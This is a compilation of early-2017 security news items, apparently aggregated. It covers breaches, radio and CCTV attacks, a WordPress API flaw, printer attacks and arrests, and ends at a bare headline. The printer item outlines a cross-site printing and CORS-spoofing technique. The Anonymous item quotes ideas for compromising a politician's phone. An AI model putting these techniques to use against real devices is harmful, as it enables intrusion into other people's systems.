“Contrary to some erroneous reports, the attack did not impact any Cellebrite intellectual property related to the delivery of Cellebrite Forensic products and services, such as proprietary source code,” the company stated. “There is no increased risk to Cellebrite Forensic customers as a result of normal, ongoing use of Cellebrite UFED software and hardware, including routine software updates.”
In an effort to prove that he had stolen much more than just basic contact information, the hacker leaked what he claims to be “exploits” for iOS, Android and BlackBerry devices.
The download links no longer work, but Vice’s Motherboard learned from forensics expert Jonathan Zdziarski that many of the leaked iOS-related files appear to be widely available tools from the jailbreaking community. Zdziarski said he would not call the leaked files “exploits.”
In a message posted on Pastebin, the hacker admitted that the Apple tools are widely available, but claimed that the BlackBerry tools are “worth a look at.”
Cellebrite told Motherboard that the tools leaked this week are part of the distribution package of its application, but reiterated that source code was not compromised.
The hacker said he also plans on leaking what he describes as “a sample of files retrieved via the weaponized Cellebrite update service deployed on MS Windows based devices and desktops (SYSTEM privs) within the customer infrastructure.”
Radio Stations Hacked to Play "F**k Donald Trump" on Repeat Across the Country
3.2.2017 thehackernews Hacking
It’s just two weeks into the Trump presidency, but his decisions have caused utter chaos around the country.
One such order signed by the president was banning both refugees and visa holders from seven Muslim-majority countries (Iraq, Iran, Libya, Yemen, Somalia, Syria, and Sudan) from entering the United States, resulting in unexpectedly arrest of some travelers at airports.
Now, it seems like some anti-Trump protesters have publically declared their fight against the president by exploiting a known flaw in low power FM (LPFM) radio transmitters to play a song the radio stations didn't intend to broadcast.
Radio stations in South Carolina, Indiana, Texas, Tennessee and Kentucky, were hacked recently to broadcast the Bompton-based rapper YG and Nipsey Hussle's anti-Trump song "Fuck Donald Trump," which was already a radio hit in some parts of the country last year, several sources report.
The song was repeatedly played on Monday night, according to the RadioInsight, and the news of the incident began emerging shortly after Trump's inauguration on January 20, eight days before hackers hacked 70 percent of the police CCTV cameras in Washington DC.
Hackers gained access to the radio stations by exploiting known vulnerabilities in Barix Exstreamer devices which can decode audio file formats and send them along for LPFM transmission.
Over a dozen radio stations experienced the hack in recent weeks, though some of them shut down their airwaves as quickly as possible in an attempt to avoid playing the inflammatory "FDT (Fuck Donald Trump)" song on loop.
The hackers or group of hackers behind the cyber attack is still unknown. The affected stations so far include:
105.9 WFBS-LP Salem, S.C.
Radio 810 WMGC/96.7 W244CW Murfreesboro TN
101.9 Pirate Seattle
100.9 WCHQ-LP Louisville
100.5 KCGF-LP San Angelo TX
However, there are unconfirmed reports from radio stations in California, Indiana, and Washington State that are believed to be affected as well.
Has any of the radio stations you listen to been hit by the hackers? Let us know in the comments!
Two Arrested for Hacking Washington CCTV Cameras Before Trump Inauguration
3.2.2017 thehackernews Hacking
Two Arrested in London for Hacking Washington CCTV Cameras Before Trump Inauguration
Two suspected hackers have reportedly been arrested in London on suspicion of hacking 70 percent of the CCTV cameras in Washington with ransomware ahead of President Donald Trump's inauguration last month.
The arrest took place on 20th January by the officers from the National Crime Agency (NCA) of UK after it received a request from United States authorities, but it has not been disclosed until now.
The NCA raided a house in the south of London last month and detained a British man and a Swedish woman, both 50-years-old, reported The Sun.
Some 123 of the 187 police CCTV cameras used to monitor public areas in Washington DC stopped working on 12 January, just 8 days before the inauguration of Donald Trump, after a cyber attack hit the storage devices.
The cyber attack lasted for about three days, eventually leaving the CCTV cameras out of recording anything between 12 and 15 January.
It was reported that the surveillance cameras were left useless after a ransomware made its way onto the storage devices that records feds data from CCTV cameras across the city. The hackers demanded ransom money, but the Washington DC Police rejected their demand.
Ransomware is an infamous piece of malware that has been known for locking up computer files and then demanding a ransom in Bitcoins in order to help victims unlock their files.
However, instead of fulfilling ransom demands of hackers, the DC police took the storage devices offline, removed the infection and rebooted the systems across the city.
The storage devices were successfully put back to rights, and the surveillance cameras were back to work. According to authorities, no valuable data was lost, and the ransomware infection merely crippled the affected computer network devices.
The "officers executed a search warrant at an address in Natal Road, SW16, on the evening of Thursday 19 January. A man and a woman were arrested and later bailed until April 2017," according to the NCA.
The intention of these two 50-year-old suspects is still unclear.
Popular hacking toolkit Metasploit adds hardware testing capabilities
3.2.2017 securityaffeirs Hacking
The Metasploit hacking toolkit now includes a new hardware bridge that makes it easier for users to analyze hardware devices.
The popular offensive hacking toolkit Metasploit now is powerful, it included a hardware bridge to conduct security tests on hardware. It is a great support to the users that have to test hardware, including IoT devices.
Metasploit already includes more than 1,600 exploits and 3,300 modules, with a huge hacking community that works on news modules and scripts.

Up until now, the Metasploit allowed the creation of custom scripts for hardware testing, now the update to the Hardware Bridge API will allow users to test a variety of hardware including vehicles’ CAN buses.
The new Hardware Bridge API gives a precious instrument to customers focused on the development of hardware exploits.
The first update to the Hardware Bridge API focuses is specifically designed for the testing of automotive systems, Rapid7 that manages the tool will soon add other modules to extend the capabilities of its product.
Metasploit aim to be an institutional tool for a wide range of hardware platforms, including SCADA and industrial control systems (ICS), IoT systems, and software defined radio (SDR). The company believes the new capability makes Metasploit an ideal tool for conducting hardware-based network research.
“Metasploit condensed a slew of independent software exploits and tools into one framework and now we want to do the same for hardware,”
“Every wave of connected devices – regardless of whether you’re talking about cars or refrigerators – blurs the line between hardware and software. As we like to say, this hardware bridge lets you exit the Matrix and directly affect real, physical things,” explained Craig Smith, director of transportation research at Rapid7. “We’re working to give security professionals the resources they need to test and ensure the safety of their products — no matter what side of the virtual divide they’re on.”
“Much in the same way that the Metasploit framework helped unify tools and exploits for networks and software, the Hardware Bridge looks to do the same for all types of hardware.”
Gmail Drops Support for Chrome on Windows XP and Vista
2.2.2017 securityweeks Hacking
Gmail will soon drop support for Chrome version 53 and below, a move expected to hit Windows XP and Vista users the most, given that Chrome 49 was the last browser iteration released for them.
The change will occur on February 8, 2017, when users accessing their Gmail accounts using Chrome 53 or an older browser iteration will be presented with a banner at the top of the Gmail interface, informing them the application is no longer supported.
The idea behind this move, Google says, is to encourage users to upgrade to newer versions of Chrome, with Chrome 56 being the latest. Made available last week, this browser release brought various important security updates, the Internet giant said.
Windows XP and Windows Vista users who access the Internet via Chrome are expected to be impacted the most, Google admits. Chrome 49, which graduated to the stable channel in March 2016, was the last browser version to offer support for the two operating systems.
Chrome users on these platform versions have been left out of almost an entire year of security patches, not to mention that they are also left out of Microsoft’s monthly patches as well. In fact, security experts have already warned of the threat the ongoing use of Windows XP and Vista poses for enterprises.
In December last year, Mozilla announced plans to kill Firefox for Windows XP and Vista. Microsoft stopped updating Internet Explorer 8 (along with IE 9 and 10) in January 2016, which was yet another hit to Windows XP users, since as many as 88% of them still use this browser version.
According to Google, Gmail users who will continue to access their email accounts using Chrome Browser 53 and below will be exposed to security risks and won’t benefit from new features and bugfixes. While Gmail will continue to work for them throughout the year, they “could be redirected to the basic HTML version of Gmail as early as Dec 2017,” the company says in an announcement.
Users are advised to update their browser as soon as possible, to ensure increased security. Administrators too are encouraged to do so, to keep users on the latest version of Chrome. However, some users might need to migrate to a newer operating system to receive access to the latest Chrome release.
Google also underlines that, while its “current supported browser policy” notes that only the most recent version of Chrome is supported, it decided to make the announcement regarding the discontinued support for older versions of Chrome because of the expected impact on Windows XP and Windows Vista users.
Hackers Offering Money to Company Insiders in Return for Confidential Data
2.2.2017 thehackernews Hacking
The insider threat is the worst nightmare for a company, as the employees can access company's most sensitive data without having to circumvent security measures designed to keep out external threats.
The rogue employee can collect, leak, or sell all your secrets, including professional, confidential, and upcoming project details, to your rival companies and much more that could result in significant loss to your company.
And this is exactly what is happening on Dark Web Marketplace -- a place where one can sell and purchase everything from illicit drugs to exploits, malware, and stolen data.
According to a new report from the US-based risk security firm RedOwl and Israeli threat intelligence firm IntSights, staff at corporations are selling company's internal secrets for cash to hackers on one of the most famous dark web markets Kick Ass Marketplace (Onion URL).
Besides selling their company's secret information, researchers also found evidence of rogue staff, in some cases, even working with hackers to infect their company networks with malware.
Kick Ass Marketplace offers a subscription of up to one bitcoin (currently around $950) a month to its clients for giving them access to a variety of "vetted and accurate" insider information that is posted onto the website.
Every post is assigned a "confidence rating," along with advice on whether to buy and sell stock in the associated company, allowing its clients to cash in on the insider secrets they collected.
In May last year, an administrator of the Kick Ass Marketplace site going by the pseudonym "h3x" was interviewed by DeepDotWeb, claiming that his site had 15 investment firm members, 25 subscribers, 3 hackers and 2 trading analysts who observe financial markets and verify the integrity of stolen data before posting it to the website.
According to the new report "Monetizing the Insider: The Growing Symbiosis of Insiders and the Dark Web" [PDF] published Wednesday, Kick Ass Marketplace posts about five high confidence insider trading reports every week and makes some US $35,800 a week.
Researchers at RedOwl and IntSights also analyzed another dark web marketplace called "The Stock Insiders" (Onion URL) that only focuses on insider trading opportunities, like recruiting cashiers or other low-end retail staff to cash out stolen credit cards for resellable goods like Apple iPhones.
"In one instance, a hacker solicited bank insiders to plant malware directly onto the bank’s network," says the researchers Ido Wulkan (IntSights), Tim Condello (RedOwl), David Pogemiller (RedOwl).
"This approach significantly reduces the cost of action as the hacker doesn’t have to conduct phishing exercises and can raise success rates by bypassing many of the organization’s technical defenses (e.g. anti-virus or sandboxing)."
The trio even discovered that one hacker was ready to pay the insider "7 figures on a weekly basis" for helping him gaining access to a bank's computer.
The activity of company's insider threats on dark websites has doubled in the last year, which poses a real threat to both consumers and investors, causing greater financial losses than attacks that originate outside the company.
RedOwl and IntSights suggest that corporations should take the insider threat more seriously by making use of IT security systems to carefully monitor their employees without violating their privacy.
Dutch to Count Election Votes by Hand to Thwart Hackers
2.2.2017 securityweek Hacking
The Hague - Dutch authorities will count by hand all the votes cast in next month's general elections, ditching "vulnerable" computer software to thwart any cyber hacking bid, a top minister said Wednesday.
"I cannot rule out that state actors may try to benefit from influencing political decisions and public opinion in The Netherlands," Interior Minister Ronald Plasterk said in a letter to parliament.
On March 15 The Netherlands kicks off a key year of elections in Europe, due to be closely watched amid the rise of far-right and populist parties on the continent.
Dutch officials are already on alert for signs of possible cyber hacking following allegations by US intelligence agencies that Russia may have meddled in November's US presidential polls to help secure Donald Trump's victory.
Plasterk told parliament that fears over "the vulnerabilities of the software" used by the country's election committee "had raised questions about whether the upcoming elections could be manipulated."
He insisted in a letter to MPs that "no shadow of a doubt should hang over the results" of the parliamentary polls, which some analysts predict could result in a five-party coalition.
Therefore the interior ministry and the election committee had decided "to calculate the results based on a manual count."
Some 12.6 million Dutch voters are eligible to cast ballots to usher in a new 150-seat lower house of parliament, with some 31 parties having so far registered for permission to field candidates. The election committee will rule on Friday how many parties will be allowed to run.
Far-right anti-Islam MP Geert Wilders and his Freedom Party (PVV) have been leading the opinion polls for months, leaving Prime Minister Mark Rutte's Liberal party (VVD) trailing in second place.
A polls aggregate on Wednesday predicted Wilders would emerge as the largest party with 27-31 seats, with Rutte's party gathering just 23-27 seats -- both far short of the 76-seat majority needed.
That would presage a period of intense haggling to form the next government.
Critical WordPress REST API Bug: Prevent Your Blog From Being Hacked!
2.2.2017 thehackernews Hacking
Last week, WordPress patched three security flaws, but just yesterday the company disclosed about a nasty then-secret zero-day vulnerability that let remote unauthorized hackers modify the content of any post or page within a WordPress site.
The nasty bug resides in Wordpress REST API that would lead to the creation of two new vulnerabilities: Remote privilege escalation and Content injection bugs.
Wordpress is the world's most popular content management system (CMS) used on millions of websites. The CMS recently added and enabled REST API by default on WordPress 4.7.0.
Flaw lets Unauthorised Hacker Redirect Visitors to Malicious Exploits
The vulnerability is easy to exploit and affects versions 4.7 and 4.7.1 of the Wordpress content management system (CMS), allowing an unauthenticated attacker to modify all pages on unpatched sites and redirect visitors to malicious exploits and a large number of attacks.
The vulnerability was discovered and reported by Marc-Alexandre Montpas from Sucuri to the WordPress security team who handled the matter very well by releasing a patch, but not disclosing details about the flaw in an effort to keep hackers away from exploiting the bug before millions of websites implement the patch.
"This privilege escalation vulnerability affects the WordPress REST API," Montpas writes in a blog post. "One of these REST endpoints allows access (via the API) to view, edit, delete and create posts. Within this particular endpoint, a subtle bug allows visitors to edit any post on the site."
Why WordPress Delayed the Vulnerability Disclosure
The issue was discovered on January 22nd, patched on January 26th and the fix was made available in release 4.7.2 to websites using the popular CMS.
Sucuri security providers and hosts worked closely with Wordpress security team for over a week to install the patch, ensuring that the issue was dealt with in short order before it became public.
The company also tipped off security companies including SiteLock, Cloudflare, and Incapsula over 9 days between disclosure and patch.
Here's what the Wordpress core contributor Aaron Campbell says about the delay in the vulnerability disclosure:
"We believe transparency is in the public's best interest...[and]... in this case, we intentionally delayed disclosing the issue by one week to ensure the safety of millions of additional WordPress sites."
"Data from all four WAFs and WordPress hosts showed no indication that the vulnerability had been exploited in the wild. As a result, we made the decision to delay disclosure of this particular issue to give time for automatic updates to run and ensure as many users as possible were protected before the issue was made public."
Patch your CMS Now!
The flaw has been rated critical, although the fix has automatically been deployed on millions of WordPress installations in the few hours after the patch was issued.
For a more technical explanation about the vulnerability, you can head on the Sucuri's official blog post.
WordPress admins who have not yet implemented the patch against the nasty vulnerability are strongly advised to update their CMS to Wordpress version 4.7.2.
An IndyCar archive left unprotected online, details on 200k racing fans exposed
1.2.2017 securityaffairs Hacking
A notorious security expert has discovered online an open Rsync server hosting the personal details for at least 200,000 IndyCar racing fans.
The notorious expert Chris Vickery has discovered an open Rsync server hosting the personal details for at least 200,000 racing fans.
Further analysis revealed that data belongs to the archive of a defunct racing forum called DownForce that was a component of a platform used by IndyCar.
Accessing the DownForce was costing a $28.99 fee, but racing fans could get access to a number of other services, including a private message board for “the INDY DownForce community” by paying a $13.99 supplemental fee.
According to Vickery, the archive included data related to the daily operations of the users of the forum, including employee login credentials.

Vickery has found open on the Internet the entire DownForce backup that contains details of hundreds of thousand users’ details, including first and last name, date of birth, gender, mailing address, password hash, security questions, and answers.
“The online security of over 200,000 Indycar racing fans was put in jeopardy recently. Earlier this month I discovered a large collection of publicly exposed MySQL database backup files at an IP resolving to ims-mysql.indycar.com.” reads a blog post published by the expert.
“It’s important to point out that the IndyCar bulletin board these accounts come from has since been retired. So, there is no need to change your IndyCar forum login password,”
Why users’ data were left unprotected online?
“That’s nothing but liability. They are putting customers at risk for no gain,” said Vickery.
“I can only assume the attorneys and risk-management folks working for IndyCar were unaware that defunct forum logins were being stored.”
According to Salted Hash, the person who is managing the IndyCar account told Vickery the company was handling the issue.
Chris Vickery discovered many other clamorous cases of open database exposed on the Internet. In December 2015 the security expert discovered 191 million records belonging to US voters online, in April 2016 he also discovered a 132 GB MongoDB database open online and containing 93.4 million Mexican voter records.
In March 2016, Chris Vickery has discovered online the database of the Kinoptic iOS app, which was abandoned by developers, with details of over 198,000 users.
Hacking printers exploiting Cross-site printing (XSP) attacks
1.2.2017 securityaffairs Hacking
A group of researchers from the University Alliance Ruhr has found a cross-site printing bug in the old PostScript language.
Popular printer models manufactured by Dell, Brother, Konica, Samsung, HP, and Lexmark are affected by security vulnerabilities that could be exploited by hackers to steal passwords, steal information from the print jobs, and shut down the devices.
The discovery was made by researchers at the University Alliance Ruhr who published a series of advisories and a wiki regarding their research.
20 printer models are affected by flaws related to common printing languages, PostScript and PJL, used in most laser printers. The flaws are not a novelty, according to the experts they have existed for decades.
“In the scope of academic research on printer security, various vulnerabilities in network printers and MFPs have been discovered.” reads the advisory 2 of 6 of the `Hacking Printers’ series. “This post is about accessing a printers file system through ordinary PostScript or PJL based print jobs — since decades a documented feature of both languages. The attack can be performed by anyone who can print, for example through USB or network. It can even be carried out by a malicious website, using advanced cross-site printing techniques in combination with a novel technique we call `CORS spoofing’ (see http://hacking-printers.net/wiki/index.php/Cross-site_printing)”
The researchers published a Python based proof of concept application entitled Printer Exploitation Toolkit (PRET) that could be used to simplify PostScript and PJL based file system access on printers.
The tool connects to a printer via network or USB and exploits could be used to exploit the security flaw discovered by the researchers in the printer’s PostScript or PJL language. “This (tool) allows stuff like capturing or manipulating print jobs, accessing the printer’s file system and memory or even causing physical damage to the device,”
“This (tool) allows stuff like capturing or manipulating print jobs, accessing the printer’s file system and memory or even causing physical damage to the device,” states a PRET description published on GitHub.
The researchers published six distinct advisories reporting multiple issues, including buffer overflow, password disclosure, and print job captures vulnerabilities.
Among the attacks, there is a technique that could allow attackers to access a printer’s file system. The method exploits the Cross-Origin Resource Sharing (CORS) mechanism that allows a third-party domain to read web page data such as fonts when printing.
The combination of the CORS spoofing and Cross-Site Printing (XPS) can be exploited by attackers to access a printer via a web-based attack using “a hidden Iframe to send HTTP POST requests to port 9100/tcp of a printer within the victim’s internal network.”
“Cross-site printing (XSP) attacks empower a web attacker to access the printer device as demonstrated by who use a hidden Iframe to send HTTP POST requests to port 9100/tcp of a printer within the victim’s internal network. The HTTP header is either printed as plain text or discarded based on the printer’s settings. The POST data however can contain arbitrary print jobs like PostScript or PJL commands to be interpreted.” reads the Wiki.

According to the researchers, it is possible to send data back to the browser from the printer by manipulating the PostScript output commands.
“By using PostScript output commands we can simply emulate an HTTP server running on port 9100/tcp and define our own HTTP header to be responded – including arbitrary CORS Access-Control-Allow-Origin fields which instruct the web browser to allow JavaScript access to this resource and therefore punch a hole into the same-origin policy.” continues the Wiki.

The experts reported the issued to all the vendors.
Popular PlayStation and Xbox Gaming Forums Hacked; 2.5 Million Users' Data Leaked
1.2.2017 thehackernews Hacking
Do you own an account on one of the two hugely popular PlayStation and Xbox gaming forums?
Your details may have been exposed, as it has been revealed that the two popular video gaming forums, "XBOX360 ISO" and "PSP ISO," has been hacked, exposing email addresses, account passwords and IP addresses of 2.5 Million gamers globally.
The attackers hacked and breached both "XBOX360 ISO" and "PSP ISO" forums in September 2015, but the details of this massive hack just emerge, reports The Sun.
Mostly gamers who look for free versions of popular games are members of these two gaming forums, which provide download links for gaming ISO files – digital copies of online video games lifted from physical game disks – to the owners of Microsoft's Xbox 360 and Sony's Playstation Portable.
Visiting such forum websites and downloading games through the provided links often involve an illegal breach of copyright.
So, if you are one of those gamers using both forum or one of these forums, you are being advised to review your account and change the password for all of your accounts immediately.
Although the hackers behind the attacks are still unknown, it is believed that they dumped the stolen data once they've made enough money by selling the leaked information within private dark web trading sites.
Here's What Gamers Can Do:
Like I always advise, change your passwords for your forum accounts as well as other online accounts immediately, especially if you use the same password for multiple websites.
The reason behind the data breach took so long to emerged is 'Password Reuse.' Your habit of reusing your same email/password combination across multiple services gives hackers opportunity to use the same credentials gathered from one breach to break into your other accounts.
So stop reusing passwords across multiple sites. If it's difficult for you to remember and create complex passwords for different services, you can make use of a good password manager.
We have listed some best password managers that could help you understand the importance of password manager and choose one according to your requirement.
Anonymous promises war on Trump, and only line experts say how to hack his mobile
30.1.0217 securityAffeirs Hacking
Anonymous declared war to US President-elect Donald Trump, hackers are threatening to expose his alleged affairs with Russians.
Anonymous declared war to US President-elect Donald Trump, recently the collective threatened to expose his “financial and personal ties with Russian mobsters.”
The group is claiming to have inside information on some of Trump’s dirty affairs with Russians, but at the time I was writing nothing was disclosed. Trump is sure that someone is orchestrating a misinformation campaign against his administration, he referred the “Fake news” reported in the document written by the British spy Christopher Steele.

“Fake news” refers to a report written by British spy Christopher Steele, which alleges that Trump paid prostitutes to urinate on his hotel bed in Moscow as a “dirty protest” against Barack Obama – who had previously stayed in the same hotel suite.” reported The Mirror.
Donald Trump published a direct message to outgoing CIA chief John Brennan saying, “Was this the leaker of fake news?”
Now Anonymous has published a simple guide on how to hack Donald Trump’s phone that according to the media is the same smartphone he owned before being elected.
Follow
Anonymous @YourAnonNews
Trump refuses to use another smartphone other than the Galaxy S3. How you could hack and get access to his phone:
2:25 PM - 27 Jan 2017
987 987 Retweets 1,189 1,189 likes
President trump could be easily hacked by tricking him into clicking on a malicious link, and this is possible with a social engineering attack or
“A Galaxy S3 does not meet the security requirements of a teenager, let alone the purported leader of the free world.” states the analysis on the President Trump’s Insecure Android.
“Without exaggerating, hacking a Galaxy S3 or S4 is the sort of project I would assign as homework for my advanced undergraduate classes.”
The analysis suggests it could be very easy by downloading a publicly available exploit depending on the specific OS version running on the target. The analysis cites the Stagefright exploit as a possible weapon against the President’s smartphone.
“Alternatively, one could advertise malware on Brietbart and just wait for Trump to visit,” the hacktivists added.
Americans Distrustful After Hacking Epidemic: Survey
26.1.2017 Securityweek Hacking
Washington - Nearly two-thirds of Americans have experienced some kind of data theft or fraud, leaving many mistrustful of institutions charged with safeguarding their information, a poll showed Wednesday.
The Pew Research Center survey found 41 percent of Americans have encountered fraudulent charges on their credit cards, and 35 percent had sensitive information like an account number compromised.
Smaller percentages said their email or social media accounts had been compromised or that someone had impersonated them in order to file fraudulent tax returns.
Taken together, the survey found 64 percent said they had some form of personal data stolen or compromised.
Many Americans fail to follow cybersecurity best practices in their own digital livesFollowing the epidemic of data breaches and hacks, "many Americans lack faith in specific public and private institutions to protect their personal information from bad actors," the study authors wrote.
Those surveyed were concerned about telecom firms, credit card companies and others, but especially wary of the government and social media companies.
Only 12 percent said they had a high level of confidence in the government's ability to protect their data and nine percent said the same of social media sites.
Yet the survey also found most Americans fail to take a proactive role in their own security with steps such as password management and enhanced authentication.
While half of those surveyed said they have used two-factor authentication on their online accounts -- requiring a code sent to a phone or separate account -- many use similar passwords in multiple sites or share passwords with others, Pew found.
The vast majority -- 86 percent -- said they keep track of passwords by memory, and only 12 percent used password management software which is believed to be the most secure.
More than one in four respondents said they did not lock their smartphone screen, and some neglect to install important updates for their phones or applications.
The report is based on a survey conducted from March 30 to May 3, 2016, among 1,040 adults, with a margin of error for the full group estimated at 3.4 percentage points.
AlphaBay Dark Web Marketplace Hacked; Exposes Over 200,000 Private Messages
25.1.2017 thehackernews Hacking
AlphaBay, possibly the largest active dark web marketplace at the moment, has paid a hacker after he successfully exploited vulnerabilities in the internal mailing system of the website and hijacked over 200,000 private unencrypted messages from several users.
The hacker, using the pseudonym Cipher0007, disclosed two "high-risk bugs" two days ago on Reddit that allowed him to gain access to troves of private messages belonging to buyers and sellers on the dark website, AlphaBay admins announced on Tuesday.
It turns out that the messages were not encrypted by default, which gave the hacker ability to view all messages between vendors and buyers selling and purchasing everything from illicit drugs to exploits, malware, and stolen data.
Over 218,000 Private Messages of Anonymous Dealers Exposed

To prove he had successfully compromised the AlphaBay website, the hacker posted five screenshots of random user private conversations, showing that AlphaBay users had openly exchanged their names, personal addresses and tracking numbers without encryption.
"We have been made aware of the bug that allowed an outsider to view marketplace private messages, reads a statement from the AlphaBay administrators on Pastebin, and "we believe that the community has the right to be made aware of what information was obtained."
A first vulnerability allowed the hacker to obtain more than 218,000 personal messages sent between their users within the last 30 days, while the second bug allowed him to obtain a list of all usernames and their respective user IDs.
However, the AlphaBay admins assured that those users who did not receive any message in their inboxes in the last 30 days were not affected. They also claimed the bugs were only exploited by one single hacker.
AlphaBay Fixes the Bugs and Pays the Hacker
The admins also assured their users that AlphaBay forum messages, order data, and Bitcoin addresses of users are all safe, and the issue was fixed just within four hours after the Reddit user went public.
"The attacker was paid for his findings, and agreed to tell us the methods used to extract such information," AlphaBay admins said. "Our developers immediately closed the loophole in order to protect the security of our users."
Meanwhile, they advised AlphaBay users to make use of a PGP key and always encrypt their sensitive data, including delivery addresses, Bitcoin wallet IDs, tracking numbers, and others.
Since AlphaBay is a Dark Web marketplace, which is only accessible via the Tor Browser, the bug could have been exploited by law enforcement to unmask users real identities who deal in drugs and other illegal activities.
But, AlphaBay members using the PGP key and encrypting their account details would be on a safer side.
This is not the very first time when a hacker discovered a flaw in the AlphaBay dark website. AlphaBay faced a similar vulnerability in April last year when its users' private messages were left exposed due to a flaw in its newly-launched API, allowing an attacker to obtain 13,500 private messages.
Expert Hacks Internal DoD Network via Army Website
23.1.2017 Securityweek Hacking
A security researcher who took part in the Hack the Army bug bounty program managed to gain access to an internal Department of Defense (DoD) network from a public-facing Army recruitment website.
Hack the Army ran via the HackerOne platform between November 30 and December 21, and the results of the program have now been made public. A total of 371 people registered, including 25 government employees, and they submitted 416 vulnerability reports – the first one came within five minutes of launch.
Roughly 118 of the reports have been classified as unique and actionable, and participants have been awarded a total of approximately $100,000. The final amount may be larger as bounties are still being paid out.
The most noteworthy submission came from a researcher who managed to chain multiple vulnerabilities in order to get from the goarmy.com Army careers website to an internal DoD network that can normally be accessed only by authorized users.
“They got there through an open proxy, meaning the routing wasn’t shut down the way it should have been, and the researcher, without even knowing it, was able to get to this internal network, because there was a vulnerability with the proxy, and with the actual system,” the Army said in a blog post on HackerOne.
The Army believes an automated testing system could not have known how to chain less serious flaws into a potentially dangerous exploit.
Hack the Army was announced in mid-November after the DoD awarded a combined $7 million contract to HackerOne and Synack for helping the organization’s components launch bug bounty programs similar to Hack the Pentagon.
Hack the Pentagon received 138 valid submissions and it cost the U.S. government $150,000, half of which went to participants. Thanks to the success of these programs, similar events will likely be launched in the future.
In the meantime, researchers who find flaws in the DoD’s *.defense.gov and *.mil websites are still encouraged to report them. The Pentagon recently published its vulnerability disclosure policy in an effort to provide guidance to white hat hackers on how to legally report their findings.
Russian Hacker behind 'NeverQuest' Malware, Wanted by FBI, Is Arrested in Spain
22.1.2017 thehackernews Hacking
A Russian computer hacker wanted by the FBI on hacking allegations was arrested and jailed in Spain earlier this week, while a decision on his extradition to the United States has yet to be made.
The Guardia Civil, Spanish law enforcement agency officers, have detained 32-year-old Stanislav Lisov at Barcelona–El Prat Airport based on an international arrest warrant issued by Interpol at the request of the FBI.
Lisov is arrested on suspicion of creating and operating the NeverQuest Banking Trojan, a nasty malware that targeted financial institutions across the world and caused an estimated damage of $5 Million.
The arrest was made after U.S. intelligence agencies found that Russian hackers were behind the November 2016 election hacks that possibly influenced the presidential election in Donald Trump's favor.
neverquest-stanislav-lisov
However, Spanish police made an official statement, saying that the FBI had requested the arrest of Lisov after an investigation that started in 2014.
NeverQuest banking trojan provided fraudsters access to computers of people and financial institutions to steal banking data.
The Trojan, which spreads itself via social media, email and file transfer protocols, can modify content on banking websites and inject rogue forms into these sites, allowing attackers to steal login credentials from users.
NeverQuest can also allow malicious attackers to take control of a compromised computer through a Virtual Network Computing (VNC) server and then use those computers to log into the victim’s online bank and perform the theft.
"A thorough investigation of the servers operated by Lisov in France and Germany revealed databases with stolen lists of information from accounts of financial institutions, with data indicating, among other things, account balances," the Spanish Civil Guard said Friday.
"One of the servers leased by Lisov contained files with millions of login credentials, including usernames, passwords, and security questions and answers, for the bank and financial website accounts."
Lisov reportedly works as a systems administrator and website developer for a local company in Taganrog, Russia.
The Russian hacker is being held under observation by authorities in the north-eastern region of Catalonia before Spain's High Court decides whether to extradite him to the United States.
Cyber crimes spike in England and Wales, says ONS
22.1.2017 securityaffairs Hacking
For the first time the England the Office for National Statistics (ONS) includes data related hacking and fraud, and findings are shocking.
Cyber criminal activities in England and Wales have shown a spike in the last twelve months, Cyber frauds and computer misuse offences are most common crimes of this worrisome trend.
According to the report “Crime in England and Wales: year ending Sept 2016” published by the UK Office for National Statistics (ONS) there were 6.2 million reported incidents of crime in the 12 months to September 2016 in England and Wales.
The ONS crime report is an annual analysis of the criminal phenomena and has been produced every year for the past 35 years. Data belonging Scotland and Northern Ireland are not included because the two countries have separate judicial and policing regime.
“Headline figures from the Crime Survey for England and Wales (CSEW) produced on a consistent basis showed an estimated 6.2 million incidents of crime in the survey year ending September 2016; no statistically significant change compared with the previous year’s survey.” states the report.
“Following an extension of the coverage of the survey, Experimental Statistics showed there were 3.6 million fraud and 2.0 million computer misuse offences for the first full year in which such questions have been included in the CSEW.”
This overall figure is unchanged compared with the previous 12 months, except for the weight of the cyber criminal activities.
Experts noticed that adding 3.6 million cases of fraud and 2 million computer misuse offences to 6.2 million figure of crime, the number of reported incidents reached 11.8 million. This data represent a 90 per cent surge in criminal activities.

The most important consideration to do reading the report is the inclusion of computer crime and fraud, this means that the awareness of cyber threats is increasing.
Supercell, Clash of Clans authors, hacked. 1 Million accounts compromised
22.1.2017 securityaffairs Hacking
